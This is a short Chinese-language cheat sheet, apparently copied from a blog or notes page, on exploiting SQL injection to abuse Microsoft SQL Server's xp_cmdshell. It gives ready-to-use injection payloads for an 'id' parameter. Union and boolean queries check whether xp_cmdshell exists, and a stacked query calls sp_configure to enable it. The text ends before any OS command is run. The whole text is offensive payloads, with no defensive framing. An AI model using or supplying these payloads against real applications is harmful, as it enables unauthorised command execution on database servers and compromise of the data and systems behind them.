 SQL注入+xp_cmdshell利用
#查看是否禁用xp_cmdshell
id=0' union select 1,2,count(*) FROM master..sysobjects Where xtype = 'X' AND name =
'xp_cmdshell'--+
id=1' and 1=(select count(*) from master.sys.sysobjects where name='xp_cmdshell')--+
#开启xp_cmdshell
id=0';EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell',
1;RECONFIGURE;--+